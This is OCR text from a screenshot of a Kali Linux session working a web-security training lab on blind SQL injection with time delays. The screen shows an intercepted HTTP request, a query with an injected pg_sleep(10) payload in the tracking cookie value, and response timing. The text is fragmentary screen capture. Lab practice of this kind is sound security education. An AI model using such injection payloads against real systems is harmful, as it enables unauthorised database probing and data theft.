 File Edit View VM Tabs Help
Streaming Active Directory
Kali Linux
1 2 3 4
7:09
*Untitled 1 - Mousepad
ect
File Edit Search View Document Help
er options Learn
1 SELECT tracker FROM tracking WHERE
(tracker_id='M2Hffv4APGjT2vpI' AND pg_sleep(10));
Target: https://ac731f591f2e695ec01d3567001f0069.web-security-academy.net
HTTP/1
\n
INSPECTOR
Blind SQL injection with time delays
LAB Not solved
Back to lab home Back to lab description
Home | My account
SHOP
Accessories
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets Toys & Games
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://ac731f591f2e695ec01d3567001f0069.web-security-academy.net/filter?category
=Clothing%2c+shoes+and+accessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search... 0 matches
Done
4,984 bytes | 30,085 millis
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.